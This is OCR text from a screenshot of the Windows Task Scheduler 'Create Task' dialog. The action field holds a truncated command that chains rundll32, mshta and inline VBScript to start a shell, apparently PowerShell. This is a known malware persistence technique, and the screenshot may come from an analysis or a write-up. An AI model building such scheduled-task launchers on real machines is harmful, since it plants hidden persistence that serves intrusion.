 Task Scheduler
File Action View Help
Create Task
Task Scheduler (Lo
Task Scheduler
General Triggers Actions Conditions Settings
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program rundll32.exe mshta vbscript:Execute("CreateObject("WScript.Shell").Run"po
New... Edit... Delete
OK Cancel